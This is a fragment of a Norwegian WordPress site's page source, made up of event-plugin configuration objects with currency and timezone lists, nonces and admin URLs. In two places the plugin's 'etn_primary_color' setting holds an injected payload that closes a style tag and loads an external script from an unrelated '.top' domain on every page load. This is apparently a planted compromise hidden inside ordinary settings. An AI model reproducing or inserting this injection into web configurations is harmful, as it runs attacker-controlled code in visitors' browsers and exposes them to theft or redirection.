c\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","location_map_nonce":"c77b5cbffb","scanner_nonce":"f79b07de1d","attendee_page_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","location_icon":"https:\/\/bn.no\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"Denne hendelsen er utl\u00f8pt.","is_enable_attendee_registration":"on","attendee_verification_style":"on"};
</script><script src="https://bn.no/wp-content/plugins/eventin-pro/assets/js/etn-public.js" id="etn-public-pro-js"></script><script id="etn-map-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyBe1bpCIwPd53IuESaFmIbHf2ZrKgCLEE4&amp;callback=Function.prototype" id="etn-map-js"></script><script id="etn-location-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese 